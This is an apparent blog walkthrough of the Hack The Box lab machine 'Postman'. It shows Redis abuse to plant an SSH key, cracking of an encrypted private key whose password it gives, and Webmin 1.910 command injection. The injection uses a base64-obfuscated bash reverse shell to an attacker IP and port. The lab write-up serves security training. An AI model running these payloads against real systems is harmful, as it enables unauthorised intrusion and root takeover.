Postman - Hack The Box

Synopsis
Postman is an easy difficult Linux machine, which features a Redis server running without authentication. This service can be leveraged to write a SSH public key to the User’s folder. An encrypted SSH private key is found, which can be cracked to gain user access. The user is found to have a login for an older version of webmin. This is exploited through command injection to gain root privileges.
Skills Required
- Enumeration
Skills Learned
- Redis exploitation
- Webmin Command Injection
Enumeration
Nmap
nmap -Pn -v -sC -sV -p 22,80,6379,10000 -o full.nmap 10.10.10.160
Nmap scan report for postman (10.10.10.160)
Host is up (0.28s latency).
rDNS record for 10.10.10.160: postman.htb
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: E234E3E8040EFB1ACD7028330A956EBF
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 91549383E709F4F1DD6C8DAB07890301
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: MiniServ/1.910
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH adn Apache are running on their usual ports. Additionally, a Reids 4.0.9 instance also found. port 100000 hosts Webmin running on MiniServ 1.910.
Redis
Redis versions between 4.0 and 5.0 are vulnerable to unauthenticated command executionand file writes. Detailed information on this vulnerability can be found in this presentation. Let’s check if the server is vulnerable using redis-cli.
redis-cli -h 10.10.10.160
10.10.10.160:6379> CONFIG GET *
1) "dbfilename"
2) "dump.rdb"
3) "requirepass"
4) ""
5) "masterauth"
6) ""
7) "cluster-announce-ip"
8) ""
9) "unixsocket"
10) ""
11) "logfile"
12) "/var/log/redis/redis-server.log"
13) "pidfile"
14) "/var/run/redis/redis-server.pid"
15) "slave-announce-ip"
<SNIP>
We were able to connect and query the configuration, which reveals that it’s possible to operate without authentication.
Looking at the config, we find the default folder to be var/lib/redis. Let’s check if the redis user has SSH authentication configured by checking for the existance of .ssh folder
10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/blah
(error) ERR Changing directory: No such file or directory
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
In the above output, the server returned an error when we try setting a non-existent directory. but returned OK on setting dir to .ssh folder. Having confirmed the existance of the .ssh folder, we can proceed write our SSH public key to it. First, create a file named key.txt with the SSH public key in it.
(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > key.txt
Next, set the file contents as a key in redis.
cat key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
OK
Save this key into the /var/lib/redis/.ssh/authorized_keys file.
redis-cli -h 10.10.10.160
10.10.10.160:6379> GET ssh_key
"\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCnPll<SNIP>Xo9iT3 mah1ndra@ubuntu\n\n\n\n"
(0.71s)
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> CONFIG SET dbfilename authorized_keys
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> exit
In the above output, the key named ssh_key is saved into the authorized_keys file. we can now SSH into the server as redis user.

Lateral Movement
The LinPeas enumerate script can be used to enumerate the box furtther. Download the script and transfer it to the box using scp.
scp linpeas.sh redis@10.10.10.160:/tmp
Browse to the /tmp folder and execute the script.
redis@Postman:/tmp$ chmod +x linpeas.sh
redis@Postman:/tmp$ ./linpeas.sh

The script identified an id_rsa.bak file in the /opt/ folder.
redis@Postman:/opt$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
The key is found to be encrypted. Copy the key locally, so we can attempt to crack it offline using john the Ripper. The ssh2john script can be used to generate a hash of the key.
ssh2john.py id_rsa.bak > hash
cat hash
id_rsa.bak:$sshng$0$8$73E9CEFBCCF5287C$1192$25e840e75235eebb0238e56ac96c7e0bcdfadc8381617435d43770fe9af72f6036343b41eedbec5cdcaa2838217d09d77301892540fd90a267889909cebbc5d567a9bcc3648fd648b5743360df306e396b92ed5b26ae719c95fd1146f923b936ec6b13c2c32f2b35e491f11941a5cafd3e74b3723809d71f6ebd5d5c8c9a6d72cba593a26442afaf8f8ac928e9e28bba71d9c25a1ce403f4f02695c6d5678e98cbed0995b51c206eb58b0d3fa0437fbf1b4069a6962aea4665df2c1f762614fdd6ef09cc7089d7364c1b9bda52dbe89f4aa03f1ef178850ee8b0054e8ceb37d306584a81109e73315aebb774c656472f132be55b092ced1fe08f11f25304fe6b92c21864a3543f392f162eb605b139429bb561816d4f328bb62c5e5282c301cf507ece7d0cf4dd55b2f8ad1a6bc42cf84cb0e97df06d69ee7b4de783fb0b26727bdbdcdbde4bb29bcafe854fbdbfa5584a3f909e35536230df9d3db68c90541d3576cab29e033e825dd153fb1221c44022bf49b56649324245a95220b3cae60ab7e312b705ad4add1527853535ad86df118f8e6ae49a3c17bee74a0b460dfce0683cf393681543f62e9fb2867aa709d2e4c8bc073ac185d3b4c0768371360f737074d02c2a015e4c5e6900936cca2f45b6b5d55892c2b0c4a0b01a65a5a5d91e3f6246969f4b5847ab31fa256e34d2394e660de3df310ddfc023ba30f062ab3aeb15c3cd26beff31c40409be6c7fe3ba8ca13725f9f45151364157552b7a042fa0f26817ff5b677fdd3eead7451decafb829ddfa8313017f7dc46bafaac7719e49b248864b30e532a1779d39022507d939fcf6a34679c54911b8ca789fef1590b9608b10fbdb25f3d4e62472fbe18de29776170c4b108e1647c57e57fd1534d83f80174ee9dc14918e10f7d1c8e3d2eb9690aa30a68a3463479b96099dee8d97d15216aec90f2b823b207e606e4af15466fff60fd6dae6b50b736772fdcc35c7f49e5235d7b052fd0c0db6e4e8cc6f294bd937962fab62be9fde66bf50bb149ca89996cf12a54f91b1aa2c2c6299ea9da821ef284529a5382b18d080aaede451864bb352e1fdcff981a36b505a1f2abd3a024848e0f3234ef73f3e2dda0dd7041630f695c11063232c423c7153277bbe671cb4b483f08c266fc547d89ff2b81551dabef03e6fd968a67502100111a7022ff3eb58a1fc065692d50b40eb379f155d37c1d97f6c2f5a01de13b8989174677c89d8a644758c071aea8d4c56a0374801732348db0b3164dcc82b6eaf3eb3836fa05cf5476258266a30a531e1a3132e11b944e8e0406cad59ffeaecc1ab3b7705db99353c458dc9932a638598b195e25a14051e414e20dc1510eb476a467f4e861a51036d453ea96721e0be34f4993a34b778d4111b29a63d69c1b8200869a129392684af8c4daa32f3d0a0d17c36275f039b4a3bf29e9436b912b9ed42b168c47c4205dcd00c114da8f8d82af761e69e900545eb6fc10ef1ba4934adb6fa9af17c812a8b420ed6a5b645cad812d394e93d93ccd21f2d444f1845d261796ad055c372647f0e1d8a844b8836505eb62a9b6da92c0b8a2178bad1eafbf879090c2c17e25183cf1b9f1876cf6043ea2e565fe84ae473e9a7a4278d9f00e4446e50419a641114bc626d3c61e36722e9932b4c8538da3ab44d63

The offline brute force attack was successful, and the password is revealed to be computer2008. The other user on the box with valid shell Matt. Trying to use this SSH Key to login fails. However, we can su to switch user.
redis@Postman:/opt$ su Matt
Password:
Matt@Postman:/opt$ cd ~
Matt@Postman:~$ ls
user.txt
Matt@Postman:~$ wc -c user.txt
33 user.txt
Privilege Escalation
Enumeration as this user doesn’t yiedl any interesting output. Let’s try logging in to webmin with his credentials.

The login was successful giving us low privileged access to the application. The version of the webmin server can be found by looking at the /etc/webmin/version .
Matt@Postman:/etc/webmin$ cat version
1.910
Searching for vulnerabilities in this version, we come across this POC. The package update is vulnerable to command injection through u POST parameter. Click on System on the panel to the left, then click on Software Package Updates. Turn on Burp intercept and click on Update Select Packages.

A request to /package-updates/update.cgi should be intercepted, send it to Burp Repeater and remove all the parameters. Add the following payload to the end of the request.
u=acl%2Fapt&u=$(whoami)
This should execute the whoami before the apt update command. Once the page returns, scroll to the bottom to look at the output.

It’s seen that the server tried to install a package name root, which was the output of whoami.
Similarly, a bash reverse shell can be executed
echo -n 'bash -c "bash -i >& /dev/tcp/10.10.14.12/4444 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi80NDQ0IDA+JjEi
The final payload will be:
$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMi80NDQ0IDA+JjEi|base64${IFS}-d|bash)
The IFS variable is used instead of spaces, in order to avoid the server from splitting the command. Add this to the u parameter and URL encode it. Next, start a listener on port 4444 and forward the request on Burp.

A shell as root should be received.

Thank you for taking your time for reading this blog!.
